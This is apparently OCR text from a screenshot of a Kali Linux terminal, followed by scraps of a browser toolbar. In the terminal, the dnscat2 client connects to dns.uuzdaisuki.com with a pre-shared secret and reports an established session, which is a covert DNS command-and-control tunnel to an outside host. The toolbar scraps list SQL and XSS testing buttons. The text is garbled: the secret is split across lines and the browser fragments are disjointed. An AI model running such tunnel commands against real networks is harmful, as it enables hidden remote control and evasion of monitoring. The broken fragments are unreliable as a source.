 root@kali:~/dnscat2/client# ./dnscat --dns domain=dns.uuzdaisuki.com --secret=d6
1367a0533e
4e
Creating DNS driver:
domain = dns.uuzdaisuki.com
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.43.1
** Peer verified with pre-shared secret!
Session established!
Restore Session
Firefox
Search or enter addre
Most Visited
Offensive Secur
INT
SQL
XSS
Load URL
Split URL